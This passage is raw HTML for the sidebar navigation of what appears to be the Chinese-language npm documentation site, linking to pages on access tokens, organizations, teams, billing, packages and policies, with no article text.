display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rni6pjbH1:" aria-labelledby=":Rni6pjb:"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":Rvni6pjb:--label :Rvni6pjb:--trailing-visual " id=":Rvni6pjb:" aria-expanded="false" aria-controls=":Rvni6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">将 npm 与外部服务集成</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rvni6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rvni6pjbH1:" aria-labelledby=":Rvni6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rvvni6pjb:--label  " id=":Rvvni6pjb:" data-size="medium" style="--subitem-depth:2" href="/about-access-tokens"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于访问令牌</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1fvni6pjb:--label  " id=":R1fvni6pjb:" data-size="medium" style="--subitem-depth:2" href="/creating-and-viewing-access-tokens"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建和查看访问令牌</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1vvni6pjb:--label  " id=":R1vvni6pjb:" data-size="medium" style="--subitem-depth:2" href="/revoking-access-tokens"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">撤销访问令牌</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2fvni6pjb:--label  " id=":R2fvni6pjb:" data-size="medium" style="--subitem-depth:2" href="/using-private-packages-in-a-ci-cd-workflow"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2fvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">在 CI/CD 工作流中使用私有包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2vvni6pjb:--label  " id=":R2vvni6pjb:" data-size="medium" style="--subitem-depth:2" href="/docker-and-private-modules"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vvni6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">Docker 和私有模块</span></span></a></li></ul></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rnimpjb:--label :Rnimpjb:--trailing-visual " id=":Rnimpjb:" aria-expanded="false" aria-controls=":RnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">组织</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":RnimpjbH1:" aria-labelledby=":Rnimpjb:"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":Rvnimpjb:--label :Rvnimpjb:--trailing-visual " id=":Rvnimpjb:" aria-expanded="false" aria-controls=":RvnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建和管理组织</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rvnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":RvnimpjbH1:" aria-labelledby=":Rvnimpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3svnimpjb:--label  " id=":R3svnimpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-an-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3svnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建组织</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5svnimpjb:--label  " id=":R5svnimpjb:" data-size="medium" style="--subitem-depth:2" href="/converting-your-user-account-to-an-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5svnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">将用户账户转换为组织</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7svnimpjb:--label  " id=":R7svnimpjb:" data-size="medium" style="--subitem-depth:2" href="/requiring-two-factor-authentication-in-your-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7svnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">在你的组织中需要双重身份验证</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9svnimpjb:--label  " id=":R9svnimpjb:" data-size="medium" style="--subitem-depth:2" href="/renaming-an-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9svnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">重命名组织</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbsvnimpjb:--label  " id=":Rbsvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/deleting-an-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbsvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">删除组织</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1fnimpjb:--label :R1fnimpjb:--trailing-visual " id=":R1fnimpjb:" aria-expanded="false" aria-controls=":R1fnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">为你的组织付款</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1fnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1fnimpjbH1:" aria-labelledby=":R1fnimpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tfnimpjb:--label  " id=":R3tfnimpjb:" data-size="medium" style="--subitem-depth:2" href="/upgrading-to-a-paid-organization-plan"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tfnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">升级到付费组织计划</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tfnimpjb:--label  " id=":R5tfnimpjb:" data-size="medium" style="--subitem-depth:2" href="/viewing-downloading-and-emailing-receipts-for-your-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tfnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">查看、下载和通过电子邮件发送组织的收据</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tfnimpjb:--label  " id=":R7tfnimpjb:" data-size="medium" style="--subitem-depth:2" href="/updating-organization-billing-settings"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tfnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新组织计费设置</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tfnimpjb:--label  " id=":R9tfnimpjb:" data-size="medium" style="--subitem-depth:2" href="/downgrading-to-a-free-organization-plan"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tfnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">降级为免费组织计划</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1vnimpjb:--label :R1vnimpjb:--trailing-visual " id=":R1vnimpjb:" aria-expanded="false" aria-controls=":R1vnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理组织成员</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1vnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1vnimpjbH1:" aria-labelledby=":R1vnimpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tvnimpjb:--label  " id=":R3tvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/adding-members-to-your-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">添加成员到你的组织</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tvnimpjb:--label  " id=":R5tvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/accepting-or-rejecting-an-organization-invitation"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">接受或拒绝组织邀请</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tvnimpjb:--label  " id=":R7tvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/organization-roles-and-permissions"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">组织角色和权限</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tvnimpjb:--label  " id=":R9tvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/managing-organization-permissions"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理组织权限</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbtvnimpjb:--label  " id=":Rbtvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/removing-members-from-your-organization"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbtvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">从你的组织中移除成员</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2fnimpjb:--label :R2fnimpjb:--trailing-visual " id=":R2fnimpjb:" aria-expanded="false" aria-controls=":R2fnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2fnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理团队</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2fnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2fnimpjbH1:" aria-labelledby=":R2fnimpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3ufnimpjb:--label  " id=":R3ufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/about-developers-team"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3ufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于开发者团队</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5ufnimpjb:--label  " id=":R5ufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-teams"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5ufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建团队</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7ufnimpjb:--label  " id=":R7ufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/adding-organization-members-to-teams"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7ufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">添加组织成员到团队</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9ufnimpjb:--label  " id=":R9ufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/removing-organization-members-from-teams"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9ufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">从团队中移除组织成员</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbufnimpjb:--label  " id=":Rbufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/managing-team-access-to-organization-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理团队对组织包的访问</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdufnimpjb:--label  " id=":Rdufnimpjb:" data-size="medium" style="--subitem-depth:2" href="/removing-teams"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdufnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">移除团队</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2vnimpjb:--label :R2vnimpjb:--trailing-visual " id=":R2vnimpjb:" aria-expanded="false" aria-controls=":R2vnimpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理组织包</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2vnimpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2vnimpjbH1:" aria-labelledby=":R2vnimpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3uvnimpjb:--label  " id=":R3uvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/about-organization-scopes-and-packages"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3uvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于组织范围和包</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5uvnimpjb:--label  " id=":R5uvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/configuring-your-npm-client-with-your-organization-settings"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5uvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用组织设置配置 npm 客户端</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7uvnimpjb:--label  " id=":R7uvnimpjb:" data-size="medium" style="--subitem-depth:2" href="/creating-and-publishing-an-organization-scoped-package"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7uvnimpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建和发布组织范围的包</span></span></a></li></ul></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rnj6pjb:--label :Rnj6pjb:--trailing-visual " id=":Rnj6pjb:" aria-expanded="false" aria-controls=":Rnj6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">政策</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rnj6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rnj6pjbH1:" aria-labelledby=":Rnj6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rvnj6pjb:--label  " id=":Rvnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/terms"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用条款</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R1fnj6pjb:--label  " id=":R1fnj6pjb:" data-size="medium" style="--subitem-depth:1" href="/policies/open-source-terms"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fnj6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">开源条款</span></span></a></li><li data-has-description="false" 